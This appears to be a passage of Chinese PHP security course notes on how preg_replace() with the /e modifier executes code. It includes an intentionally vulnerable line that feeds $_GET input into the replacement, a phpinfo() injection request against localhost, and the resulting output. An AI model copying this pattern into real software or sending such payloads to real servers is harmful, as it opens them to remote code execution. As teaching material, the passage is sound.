 3、preg_replace() //正则替换函数，我在正则的课程里面讲过的函
数，他其实也会产生代码执行
preg_replace('/a/', 'x', 'abc');
<?php
echo preg_replace('/a/e',$_GET[8],'bc');?>
127.0.0.1/?8=phpinfo();
ated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in F:\p_h_p\A_A_A\WWW\index.php on line
PHP Version 5.5.38
php
System Windows NT DESKTOP-9D2GFFP 6.2 build 9200 (Windows 8 Professional Edition) i586
注意点：
这里会固定报错，告诉你不建议你使用/e修饰符。
替换必须真实发生才会触发函数，不发生替换，不会触发